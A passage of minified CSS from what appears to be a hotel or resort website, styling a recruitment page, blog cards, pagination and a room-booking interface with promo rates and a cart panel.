.content.page.talent-header p{font-size:20px!important}}@media (max-width:575.98px){.page-template-talent-recruitment-page .content.page.talent-header{align-items:flex-end}.page-template-talent-recruitment-page .content.page.talent-header .mobile-display{padding:30px 0}.page-template-talent-recruitment-page .content.page.talent-header:after{background-image:linear-gradient(0deg,#000 35%,transparent 60%)}.page-template-talent-recruitment-page .content.page.talent-header h1{margin-bottom:50px!important;font-size:40px;line-height:45px;margin-bottom:20px}.page-template-talent-recruitment-page .content.page.talent-header .btn{margin-bottom:20px}.page-template-talent-recruitment-page .content.page.talent-header p{font-weight:300;font-size:18px!important;line-height:1.3;-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-ms-flex-order:2;-webkit-order:2;order:2;margin-bottom:0!important}}.page-template-talent-recruitment-page .looking{background:url(../images/hiring/mm.png) no-repeat 100%}@media screen and (max-width:559px){.page-template-talent-recruitment-page .looking .people{font-weight:300;font-size:16px;line-height:20px}}@media screen and (max-width:559px){.page-template-talent-recruitment-page .looking .extrabold{font-size:16px;line-height:20px}}.page-template-talent-recruitment-page .embed{background-image:url(../images/hiring/mm-official-logo.png);background-position:left 0 bottom 0;background-repeat:no-repeat;background-size:40%}@media screen and (max-width:559px){.page-template-talent-recruitment-page .embed iframe{height:auto}}@media screen and (max-width:559px){.page-template-talent-recruitment-page .guest .moontime{font-size:30px!important;line-height:30px!important}}@media screen and (max-width:559px){.page-template-talent-recruitment-page .guest .extrabold{font-size:20px!important;line-height:24px!important}}@media screen and (max-width:559px){.page-template-talent-recruitment-page .core .col{flex-basis:auto;height:150px}}@media screen and (max-width:559px){.page-template-talent-recruitment-page #career .extrabold{font-size:30px!important;line-height:24px!important}}.page-template-talent-recruitment-page .moontime{font-family:MoonTime;font-style:normal;font-weight:100;font-size:70px;line-height:35px}@media screen and (max-width:559px){.page-template-talent-recruitment-page .moontime{font-weight:400;font-size:40px}}.page-template-talent-recruitment-page .extrabold{font-family:Montserrat;font-style:normal;font-weight:800;font-size:34px;line-height:36px}@media screen and (max-width:559px){.page-template-talent-recruitment-page .extrabold{font-size:16px;line-height:20px}}.page-template-talent-recruitment-page .values{font-size:16px;line-height:20px}.page-template-talent-recruitment-page #freshteam-widget{flex:1}.page-template-talent-recruitment-page #freshteam-widget .content{padding-top:1rem}.page-template-talent-recruitment-page #freshteam-widget .select2-selection__clear{position:static}.page-template-talent-recruitment-page #freshteam-widget p{font-size:inherit;line-height:normal}.page-template-talent-recruitment-page .light-gray{color:rgba(0,0,0,.05)}.page-template-talent-recruitment-page .text-hr{display:flex;align-items:center;font-style:normal;font-weight:100;font-size:60px;line-height:35px;width:100%;margin:15px auto;color:#444}@media screen and (max-width:559px){.page-template-talent-recruitment-page .text-hr{font-size:32px}}.page-template-talent-recruitment-page .text-hr__text{padding-right:15px}.page-template-talent-recruitment-page .text-hr__text:not(:first-child){display:none}.page-template-talent-recruitment-page .text-hr:after{flex:1;background:#c7c7c7;content:"";height:1px}.page-template-talent-recruitment-page .text-hr--right .text-hr__text{order:1;padding:0 0 0 15px}.page-template-talent-recruitment-page .text-hr--double .text-hr__text:nth-child(2){order:1;display:inline;padding:0 0 0 15px}.page-template-talent-recruitment-page .text-hr--center:before{flex:1;background:#c7c7c7;content:"";height:1px}.page-template-talent-recruitment-page .text-hr--center .text-hr__text{padding:0 15px}.page-template-talent-recruitment-page .text-hr--triple .text-hr__text:nth-child(2){order:2;display:inline;padding:0 15px}.page-template-talent-recruitment-page .text-hr--triple .text-hr__text:nth-child(3){order:4;display:inline;padding:0 0 0 15px}.page-template-talent-recruitment-page .text-hr--triple:after{order:3}.page-template-talent-recruitment-page .text-hr--triple:before{flex:1;background:#c7c7c7;content:"";height:1px;order:1}.page-template-talent-recruitment-page .text-hr--loud .text-hr__text{font-size:36px;font-weight:700}.page-template-talent-recruitment-page .text-hr--loud .text-hr__text:nth-child(2){font-size:12px;font-weight:400}.page-template-talent-recruitment-page button{border:2px solid #fff!important}.page-template-talent-recruitment-page button:hover{color:#fff!important}@media screen and (max-width:559px){.page-template-talent-recruitment-page #freshteam-widget .col-xs-8{width:100%!important}.page-template-talent-recruitment-page .travel-advisory p{line-height:inherit}}.content-sidebar .social-icons img{width:auto!important}.single-post .social-icons{display:block}.single-post .social-icons img{width:20px!important}.archive main{display:flex;flex-wrap:wrap;margin:-8px;margin-top:10px!important}@media (max-width:767.98px){.archive main{margin:-5px}}.archive main article{margin:10px;width:calc(33.3333% - 20px);position:relative;overflow:hidden}@media (max-width:991.98px){.archive main article{width:calc(50% - 20px)}}@media (max-width:767.98px){.archive main article{margin:5px;width:calc(50% - 10px)}}.archive main article h2{font-size:1.875rem;font-family:Playfair Display;font-weight:400;padding:0;margin:0}.archive main article h2.entry-title{display:flex;flex-direction:column;align-items:center;justify-content:center;position:absolute;color:#fff;top:0;left:0;right:0;bottom:0;padding:20px;z-index:10;text-align:center}@media (max-width:767.98px){.archive main article h2{font-size:.8125rem}.archive main article h2.entry-title{padding:10px}}.archive main article h2 a{color:#fff}.archive main article h2 time{padding-top:1em;display:block;font-size:1rem;font-family:Montserrat;font-weight:300;text-transform:uppercase;border-top:1px solid #fff;margin-top:1em;color:#fff;width:100%}@media (max-width:767.98px){.archive main article h2 time{font-size:.6875rem}}.archive main article h3{font-size:1.125rem;font-family:Montserrat;font-weight:400}@media (max-width:767.98px){.archive main article h3{font-size:.75rem}}.archive main article img{height:395px;width:100%;object-fit:cover}@media screen and (min-width:1054px){.archive main article img{width:100%}}@media screen and (max-width:559px){.archive main article img{height:156px}}.archive main nav{padding:1.5rem 0;flex:0 0 100%}nav.navigation{text-align:center}nav.navigation.pagination{display:block}nav.navigation.pagination .nav-links .page-numbers{font-weight:300}nav.navigation.pagination .nav-links .page-numbers.current{background:#fff;border:.5px solid #000;border-radius:50%;width:32px;display:inline-block;height:32px;color:#121212;padding:3px}nav.navigation.pagination .nav-links .prev{background:url(../images/icons8-double-left.png);background-repeat:no-repeat;width:21px}nav.navigation.pagination .nav-links .next{background:url(../images/icons8-double-right.png);background-repeat:no-repeat;width:21px}nav.navigation.pagination .nav-links .next,nav.navigation.pagination .nav-links .prev{color:transparent;font-weight:700}nav.navigation.pagination .nav-links .first-last{background:#fff;border:.5px solid #000;border-radius:20px;color:#000;padding:6px 15px;text-transform:uppercase}nav.navigation .nav-links a{margin:1rem .6rem}nav.navigation .nav-links a.page-numbers{color:#121212;font-size:15px}nav.navigation .nav-links a.next,nav.navigation .nav-links a.prev{display:inline-block;background-color:#000;color:#fff;-webkit-border-radius:2px;border-radius:2px}@media (max-width:575.98px){nav.navigation .nav-links a{margin:1rem 5px}}@media (min-width:992px){.card.card-blog .card-img,.card.card-blog .card-img img{height:270px}}.card.card-blog .card-body .card-body-flex{justify-content:space-between;align-items:flex-end;margin-top:0;height:100%}.card.card-blog .card-body .card-content{display:flex;flex-direction:column;justify-content:center;height:100%;margin-right:10px}.card.card-blog .card-body .card-content h3{font-size:1rem!important;font-family:Montserrat;font-weight:400}.card.card-blog .card-body .btn{font-size:.75rem;padding:5px 15px;flex-shrink:0}.card.card-blog .card-body span{display:block!important;font-size:1rem}@media (max-width:991.98px){.card.card-blog .card-body span{font-size:.6875rem}}@media (max-width:767.98px){.card.card-blog .card-body .card-body-flex{align-items:flex-start}.card.card-blog .card-body .card-content h3{font-size:.75rem!important}}.card.card-blog .card-badge{font-size:.75rem;position:absolute;top:15px;right:15px;display:inline-block;color:#fff;padding:4px 12px;border-radius:10px;font-style:italic;background:#121212}@media (max-width:767.98px){.card.card-blog .card-badge{font-size:.625rem;padding:3px 10px}}.card.card-plain h2{font-size:2.5rem;font-family:Montserrat;font-weight:200;justify-content:flex-end!important;padding-bottom:40px!important}@media (max-width:991.98px){.card.card-plain h2{font-size:1.875rem;padding-bottom:15px!important}}.card.card-plain .card-img:after{position:absolute;top:0;left:0;right:0;bottom:0;content:"";background:rgba(0,0,0,.8);background:-webkit-linear-gradient(legacy-direction(to top),rgba(0,0,0,.8),transparent);background:linear-gradient(0deg,rgba(0,0,0,.8) 0,transparent)}@media (min-width:992px){.card.card-plain .card-img,.card.card-plain .card-img img{height:385px}}@media (max-width:767.98px){.card.card-plain .card-img,.card.card-plain .card-img img{height:170px}}.card.card-lg{height:auto}.card.card-lg .card-img{height:430px!important}.card.card-lg .card-img img{height:100%!important}.card.card-lg .card-img:after{display:none}.card.card-lg .card-body{padding:0;margin-top:20px}.card.card-lg .card-body .card-content h3{font-size:1.25rem!important;margin-bottom:15px}.card.card-lg .card-body .card-content p{position:relative;overflow:hidden;display:-webkit-box;line-clamp:5;-webkit-line-clamp:5;-webkit-box-orient:vertical}@media (min-width:992px){.card.card-lg .card-body .card-content p,.card.card-lg .card-body .card-content span{font-size:.8125rem!important}}@media (max-width:991.98px){.card.card-lg .card-img{height:300px!important}}@media (max-width:767.98px){.card.card-lg .card-img{height:200px!important}}.card.card-sq{position:relative;overflow:hidden;padding-bottom:100%}.card.card-sq .card-img{position:absolute;top:0;left:0;right:0;bottom:0}.card.card-sq .card-img,.card.card-sq .card-img img{width:100%;height:100%!important}.card.card-sq .card-text-overlap{position:absolute;top:0;left:0;bottom:0;right:0;display:flex;flex-direction:column;justify-content:flex-end;align-items:center;padding:20px;color:#fff;text-align:center}.card.card-sq .card-text-overlap h2{text-transform:uppercase;padding-bottom:0!important;margin-bottom:0}.card.card-sq .card-text-overlap span{display:block;width:100%;border-top:1px solid #fff;margin-top:20px;padding-top:20px}.article-title{width:100%}.article-title h2{font-size:3rem;font-weight:900;margin-bottom:20px}@media (max-width:991.98px){.article-title h2{font-size:2.5rem}}@media (max-width:767.98px){.article-title h2{font-size:2.375rem}}.section-blog{padding-top:50px}.section-blog h2{font-size:3rem;font-weight:900;margin-bottom:20px}.section-blog .row{margin-left:-10px;margin-right:-10px}.section-blog .row .col{padding-left:10px;padding-right:10px;margin-bottom:20px}.section-blog .card.card-blog .card-img,.section-blog .card.card-blog .card-img img{height:220px}@media (max-width:767.98px){.section-blog .card.card-blog .card-img,.section-blog .card.card-blog .card-img img{height:150px}}@media (max-width:575.98px){.section-blog .card.card-blog .card-img,.section-blog .card.card-blog .card-img img{height:120px}}.section-blog .swiper-holder-3{border-top:0}.section-blog .swiper-holder-3 .swiper-slide{width:340px}.section-blog .swiper-holder-3 .swiper-slide:first-child{margin-left:0}.section-blog .swiper-holder-3 .swiper-button-icon{top:50%;width:50px;height:50px}@media (max-width:991.98px){.section-blog h2{font-size:2.5rem}}@media (max-width:767.98px){.section-blog h2{font-size:2.375rem}.section-blog .row{margin-left:-5px;margin-right:-5px}.section-blog .row .col{padding-left:5px;padding-right:5px;margin-bottom:10px}.section-blog .swiper-holder-3 .swiper-slide{width:260px}.section-blog .swiper-holder-3 .swiper-button-icon{display:block;right:0}.section-blog .swiper-holder-3 .swiper-button-icon.swiper-button-prev{right:auto;left:0}}.travel-info{margin-bottom:20px;font-size:.875rem}.travel-info h3{font-size:1.25rem;font-weight:400;font-family:Montserrat}.currency-modal .modal-body ul{display:flex;flex-wrap:wrap;justify-content:left;flex:0 0 100%}.currency-modal .modal-body ul li{flex:0 0 25%;padding-bottom:1.5rem}@media screen and (max-width:1053px){.page-template-booking-archive .site-content{overflow-x:hidden}}.site-content .content.mmkbooking-archive{padding-top:4.5rem;padding-bottom:8.25rem}@media (max-width:1199.98px){.site-content .content.mmkbooking-archive .container{max-width:100%}}@media (max-width:991.98px){.site-content .content.mmkbooking-archive .container{max-width:768px}}.site-content .content.mmkbooking-archive #mmkcalendar-search .booking-search{padding-top:10px}@media screen and (min-width:1054px){.site-content .content.mmkbooking-archive{padding-bottom:4.5rem;min-height:1024px}}.mmkbooking-archive #mmkcalendar-search .booking-search{position:relative;padding:3.75rem 1.5rem 0}@media screen and (max-width:1053px){.mmkbooking-archive #mmkcalendar-search .booking-search .container .item{border:1px solid #e3e3e3}}.mmkbooking-archive #spinner-ajax{text-align:center;display:none;padding:3rem}.mmkbooking-archive .container.item-list h2.destination{text-transform:uppercase;padding-top:0;padding-bottom:0;font-size:2.1875rem;font-family:Montserrat;font-weight:500}.mmkbooking-archive .container.item-list .sk-loader h2+p.item,.mmkbooking-archive .container.item-list h2+p.skeleton,.sk-loader .mmkbooking-archive .container.item-list h2+p.item{display:inline-block}.mmkbooking-archive h1{padding:1.5rem 0}.mmkbooking-archive .mmkcalendar-search{border:1px solid #e3e3e3;padding:.75rem 4.5rem;border-radius:6rem}@media screen and (min-width:1054px){.mmkbooking-archive .mmkcalendar-search{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-around}}.mmkbooking-archive .mmkcalendar-search .item{flex-grow:1;flex-basis:0;display:flex;flex-wrap:wrap;align-items:center;align-items:stretch;justify-content:space-around;flex-direction:column;position:relative}.mmkbooking-archive .mmkcalendar-search .item input,.mmkbooking-archive .mmkcalendar-search .item select{padding:.6rem 0 0;border:0}.mmkbooking-archive .mmkcalendar-search .item input:focus,.mmkbooking-archive .mmkcalendar-search .item select:focus{border-color:inherit;-webkit-box-shadow:none;box-shadow:none}.mmkbooking-archive .mmkcalendar-search .item p{position:relative;top:0;font-weight:500}.mmkbooking-archive .mmkcalendar-search .item button{position:absolute;right:-4.5em;border-radius:5em;padding:2em .9em;border:0;cursor:pointer;background-color:#000;background-image:url(../images/search-icon.png);background-size:38%;background-repeat:no-repeat;background-position:50%;color:transparent;top:-5em}@media screen and (min-width:1054px){.mmkbooking-archive .mmkcalendar-search .item button{top:inherit}}.mmkbooking-archive .mmkcalendar-search .item:first-of-type{padding-right:1.5rem;margin-right:1.5rem}@media screen and (min-width:1054px){.mmkbooking-archive .mmkcalendar-search .item:first-of-type{border-right:1px solid #e3e3e3}}.mmkbooking-archive .mmkcalendar-search .item:nth-of-type(2){padding-right:1.5rem;margin-right:1.5rem}@media screen and (min-width:1054px){.mmkbooking-archive .mmkcalendar-search .item:nth-of-type(2){border-right:1px solid #e3e3e3}}.mmkbooking-archive .room-type{display:flex;flex-wrap:wrap;text-align:left;padding:.75rem 0}.mmkbooking-archive .room-type .item{display:inline-block;margin-bottom:1em;width:auto;margin-right:5px}@media screen and (min-width:1054px){.mmkbooking-archive .room-type .item{width:48%}}.mmkbooking-archive .room-type .item.skeleton,.mmkbooking-archive .room-type .sk-loader .item,.sk-loader .mmkbooking-archive .room-type .item{height:auto;border-radius:30px!important}.mmkbooking-archive .room-type .item.skeleton *,.mmkbooking-archive .room-type .sk-loader .item *,.sk-loader .mmkbooking-archive .room-type .item *{opacity:0;height:auto}.mmkbooking-archive .room-type .item.skeleton a,.mmkbooking-archive .room-type .sk-loader .item a,.sk-loader .mmkbooking-archive .room-type .item a{padding:.5em 1.3em!important}@media screen and (min-width:1054px){.mmkbooking-archive .room-type .item{margin-bottom:inherit;margin-right:20px;width:inherit}}.mmkbooking-archive .room-type .item a{display:none;font-size:.813rem}.mmkbooking-archive .room-type .item a.btn.btn-secondary{padding:7px 20px}@media screen and (min-width:1054px){.mmkbooking-archive .room-type .item a{font-size:inherit}}@media (max-width:575.98px){.mmkbooking-archive .room-type .item a{font-size:.6875rem}}@media (max-width:991.98px){.mmkbooking-archive .room-type{padding-bottom:0}}.mmkbooking-archive .rooms{position:relative;padding-top:30px}@media screen and (min-width:1054px){.mmkbooking-archive .rooms{display:flex;flex-wrap:wrap;flex-direction:row-reverse;flex-wrap:nowrap;padding-top:4.5rem}}.mmkbooking-archive .rooms .book-now-mobile{position:fixed;left:15px;right:15px;bottom:15px;color:#fff;text-align:center;z-index:99;background:#e3e3e3;border-radius:5px;box-shadow:0 0 6px 1px rgba(0,0,0,.3)}.mmkbooking-archive .rooms .book-now-mobile.active{background:#ffcc64}.mmkbooking-archive .rooms .book-now-mobile h2{margin:0;font-size:1.2rem}.mmkbooking-archive .rooms .book-now-mobile h2 a{display:block;padding:1.05rem;color:#000}@media screen and (min-width:1054px){.mmkbooking-archive .rooms .book-now-mobile{display:none}}.mmkbooking-archive .rooms .book-now-mobile .spinner-border{width:20px;height:20px;color:#767474;margin-left:5px}.mmkbooking-archive .rooms .right{flex-grow:9;flex-basis:0}@media screen and (min-width:1054px){.mmkbooking-archive .rooms .right{padding-right:50px}}.mmkbooking-archive .rooms .right h2.destination{display:none}@media screen and (min-width:1054px){.mmkbooking-archive .rooms .right h2.destination{display:block}.mmkbooking-archive .rooms .right .sk-loader h2.destination.item,.mmkbooking-archive .rooms .right h2.destination.skeleton,.sk-loader .mmkbooking-archive .rooms .right h2.destination.item{display:inline-block}}.mmkbooking-archive .rooms .right .btn-secondary{border-color:#121212}.mmkbooking-archive .rooms .right .room{display:flex;position:relative;box-shadow:0 0 8px 1px rgba(0,0,0,.2);margin-bottom:0;border-radius:10px;margin-top:25px}@media (max-width:991.98px){.mmkbooking-archive .rooms .right .room{flex-direction:column;margin-top:20px;width:100%}}.mmkbooking-archive .rooms .right .room .item{flex-grow:1;flex-basis:0}.mmkbooking-archive .rooms .right .room .item.room-img{position:relative;flex-grow:4;flex-basis:0;min-height:270px;background:#e5e5e5;border-top-left-radius:10px;border-bottom-left-radius:10px;overflow:hidden}.mmkbooking-archive .rooms .right .room .item.room-img .hide-text{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.mmkbooking-archive .rooms .right .room .item.room-img img{width:100%;height:100%;object-fit:cover;object-position:center;border-top-left-radius:10px;border-bottom-left-radius:10px}.mmkbooking-archive .rooms .right .room .item.room-img .mobile-room-title{position:absolute;top:0;left:50px;width:calc(100% - 100px);height:100%;padding:10px 0;display:flex;align-items:center;justify-content:center;z-index:2}.mmkbooking-archive .rooms .right .room .item.room-img .mobile-room-title h2{font-size:1.875rem;text-transform:uppercase;text-align:center;color:#fff;text-shadow:0 0 5px rgba(0,0,0,.6);margin-bottom:0}.mmkbooking-archive .rooms .right .room .item.room-img .swiper-button-icon{width:45px;height:45px}.mmkbooking-archive .rooms .right .room .item.room-img .swiper-button-icon img{width:50px;height:50px}.mmkbooking-archive .rooms .right .room .item.room-img .swiper-button-next{right:0}.mmkbooking-archive .rooms .right .room .item.room-img .swiper-button-prev{left:0}@media (min-width:992px){.mmkbooking-archive .rooms .right .room .item.room-img{max-width:317px}.mmkbooking-archive .rooms .right .room .item.room-img .mobile-room-title{display:none}}@media (max-width:991.98px){.mmkbooking-archive .rooms .right .room .item.room-img,.mmkbooking-archive .rooms .right .room .item.room-img img{border-bottom-left-radius:0;border-top-right-radius:10px;height:270px}}@media (max-width:575.98px){.mmkbooking-archive .rooms .right .room .item.room-img{height:180px;min-height:180px}.mmkbooking-archive .rooms .right .room .item.room-img img{height:180px}.mmkbooking-archive .rooms .right .room .item.room-img .mobile-room-title h2{font-size:1.25rem}}.mmkbooking-archive .rooms .right .room .item.room-content{flex-grow:7.5;flex-basis:0;padding:20px;position:relative;display:flex;flex-direction:column}@media (max-width:767.98px){.mmkbooking-archive .rooms .right .room .item.room-content{padding:15px}}.mmkbooking-archive .rooms .right .room .item.room-content .room-left{position:absolute;right:20px;top:0;padding:.5em;background:#000;color:#fff;font-size:12px}.mmkbooking-archive .rooms .right .room .item.room-content .room-left.skeleton,.mmkbooking-archive .rooms .right .room .item.room-content .sk-loader .room-left.item,.sk-loader .mmkbooking-archive .rooms .right .room .item.room-content .room-left.item{padding:0;background:transparent}@media (max-width:991.98px){.mmkbooking-archive .rooms .right .room .item.room-content .room-left{right:auto;left:10px;top:-40px;padding-left:12px;padding-right:12px;border-radius:5px}}.mmkbooking-archive .rooms .right .room .item.room-content .about{font-size:.8125rem;width:calc(100% - 80px)}.mmkbooking-archive .rooms .right .room .item.room-content .about h2{margin-bottom:.5em;font-size:1.25rem;text-transform:uppercase}.mmkbooking-archive .rooms .right .room .item.room-content .about ul{padding:0}.mmkbooking-archive .rooms .right .room .item.room-content .about ul li{display:inline-block;padding-right:0;font-size:.813rem}.mmkbooking-archive .rooms .right .room .item.room-content .about p{margin-bottom:10px}.mmkbooking-archive .rooms .right .room .item.room-content .about .cancellation{font-size:.75rem;color:#0e952b;cursor:pointer}.mmkbooking-archive .rooms .right .room .item.room-content .about .cancellation img{-webkit-transform:translateY(3px);-moz-transform:translateY(3px);-ms-transform:translateY(3px);-o-transform:translateY(3px);transform:translateY(3px)}@media (max-width:991.98px){.mmkbooking-archive .rooms .right .room .item.room-content .about{width:100%;overflow:hidden;display:-webkit-box;line-clamp:3;-webkit-line-clamp:3;-webkit-box-orient:vertical;padding-bottom:0;height:63px}.mmkbooking-archive .rooms .right .room .item.room-content .about.show{overflow:visible;line-clamp:none;-webkit-line-clamp:initial;height:auto}.mmkbooking-archive .rooms .right .room .item.room-content .about h2{display:none}.mmkbooking-archive .rooms .right .room .item.room-content .about ul{margin-bottom:5px}.mmkbooking-archive .rooms .right .room .item.room-content .about p{margin-bottom:0}.mmkbooking-archive .rooms .right .room .item.room-content .about .cancellation-container{margin-top:5px}.mmkbooking-archive .rooms .right .room .item.room-content .about .cancellation-container .fee-text-desc{width:250px!important}}@media (max-width:767.98px){.mmkbooking-archive .rooms .right .room .item.room-content .about{display:block;font-size:.75rem;height:60px}}.mmkbooking-archive .rooms .right .room .item.room-content .readmore{font-size:.8125rem;font-weight:700;margin:5px 0}.mmkbooking-archive .rooms .right .room .item.room-content .room-bottom{display:flex;flex-direction:column;align-items:flex-end;flex-grow:1;width:100%}.mmkbooking-archive .rooms .right .room .item.room-content .room-bottom.loading{flex-direction:row}.mmkbooking-archive .rooms .right .room .item.room-content .room-bottom.loading .skk-loading{margin-left:8px}@media screen and (min-width:1054px){.mmkbooking-archive .rooms .right .room .item.room-content .night p{display:flex;flex-wrap:wrap;align-items:center}}.mmkbooking-archive .rooms .right .room .item.room-content .night p span{flex-grow:4;flex-basis:0}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed{display:flex;flex-direction:column;align-items:flex-end;text-align:left;padding-left:0;width:100%}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed#special-promo span a{color:#000;font-style:italic}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed#special-promo span a:after{border:0}@media screen and (min-width:1054px){.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed{padding-left:2.25rem;padding-top:1.5rem;text-align:center;padding-left:0;padding-top:0;position:relative;flex-grow:1;width:auto}}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed span{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;font-size:1rem;font-family:Montserrat;font-weight:700;padding:0 .3rem}@media (max-width:767.98px){.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed span{font-size:.875rem}}@media (max-width:575.98px){.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed span{font-size:.75rem}}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper{width:100%;align-items:flex-end;justify-content:flex-end;margin-left:0;margin-top:auto;padding-top:10px}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper .hide-text,.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper span{position:relative;flex-shrink:0;flex-direction:column;align-items:flex-end}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper .hide-text i,.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper span i{position:absolute;right:100%;width:70px;font-size:.75rem;font-weight:400;text-align:right}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper .hide-text.price,.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper span.price{flex-direction:row;align-items:baseline}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper .hide-text .currency-name,.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper .hide-text a,.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper span .currency-name,.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper span a{padding:0;flex-direction:row}@media (max-width:991.98px){.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper .hide-text i,.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper span i{display:none}}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper .currency-name{padding:0;flex-direction:row}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper small{margin-right:5px}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .promo-title{font-weight:700;position:static;top:auto;left:auto;min-width:0;width:auto;background:none;padding:0;color:#4fc48a;flex-shrink:0;margin-right:5px;order:1;margin-top:5px}@media (max-width:575.98px){.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .promo-title{font-size:11px;margin-top:5px}}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .promo-off{font-weight:700;position:static;top:auto;left:auto;min-width:0;width:auto;background:none;padding:0;color:#4fc48a;flex-shrink:0;order:2;margin-right:auto;margin-top:5px}@media (max-width:575.98px){.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .promo-off{font-size:11px;margin-top:0}}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .hide-text{order:3}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .hide-text .price{padding:0}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed #qty,.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed select{order:4;width:66px}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .select{order:4;margin-left:8px}.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate{display:flex;flex-grow:1}.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate{width:100%}.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span a,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span a{position:relative;flex:0 0 100%;text-align:right}.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span a:after,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span a:after{position:absolute;top:50%;left:0;width:100%;height:2px;content:"";border-top:2px solid #c73232;z-index:2}.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span a.cancellation,.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span a.non-refund,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span a.cancellation,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span a.non-refund{font-size:.75rem;text-decoration:inherit;color:#0e952b;font-weight:400}.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span .sk-loader a.cancellation.item,.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span .sk-loader a.non-refund.item,.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span a.cancellation.skeleton,.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span a.non-refund.skeleton,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span .sk-loader a.cancellation.item,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span .sk-loader a.non-refund.item,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span a.cancellation.skeleton,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span a.non-refund.skeleton,.sk-loader .mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span a.cancellation.item,.sk-loader .mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span a.non-refund.item,.sk-loader .mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span a.cancellation.item,.sk-loader .mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span a.non-refund.item{margin-top:5px}@media screen and (max-width:1053px){.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span a.cancellation,.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span a.non-refund,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span a.cancellation,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span a.non-refund{position:absolute;right:0;bottom:-2em}}.mmkbooking-archive .rooms .right .room .item .btn.btn-primary:hover{color:#000!important}.mmkbooking-archive .rooms .left{flex-grow:3;flex-basis:0;min-width:270px}@media screen and (min-width:1054px){.mmkbooking-archive .rooms .left{margin-top:70px}}.mmkbooking-archive .rooms .left .currency-exchange{padding-bottom:0;text-align:center;float:right;font-size:.8125rem}@media screen and (max-width:1053px){.mmkbooking-archive .rooms .left .currency-exchange{margin-top:9px}}.mmkbooking-archive .rooms .left .currency-exchange .currency{padding:.75rem;border-radius:1.2rem;border:1px solid #e3e3e3;background:#fff}.cart-information{font-size:.8125rem;clear:both;padding:0;overflow:hidden;border-radius:10px;box-shadow:0 1px 1px #ced4da;width:95%;z-index:10;margin:0 auto;top:65px;left:0;right:0;background:#fff;box-shadow:0 0 12px rgba(0,0,0,.3);z-index:100}.cart-information.active{overflow:visible}.cart-information.active .head{background:#f2f2f2!important;color:#bcbcbc}@media screen and (min-width:1054px){.cart-information{right:0;top:100px;border-radius:30px;box-shadow:0 0 8px 1px rgba(0,0,0,.2);width:100%}}.cart-information #filter-calendar{cursor:pointer;padding-right:12px;display:none}@media screen and (min-width:1054px){.cart-information #filter-calendar{display:inline-block}}.cart-information .head{background:#f2f2f2;text-align:center;position:relative;padding:1.05rem 50px 1.05rem 1.05rem}.cart-information .head h2{display:block;font-size:.875rem!important;font-weight:700!important;padding:0;text-align:left;margin:0}@media screen and (min-width:1054px){.cart-information .head h2{display:none}}.cart-information .head a.more-order-detais{box-shadow:1px 1px 1px 1px #6c6c6c;border-radius:15px;padding:1px 4px;height:26px;display:inline-block;position:absolute;right:20px;top:18px;background:#fff;cursor:pointer}.cart-information .head a.more-order-detais.active{background:#ffcc64;-webkit-transform:translateY(-50%) rotate(180deg);-moz-transform:translateY(-50%) rotate(180deg);-ms-transform:translateY(-50%) rotate(180deg);-o-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}@media screen and 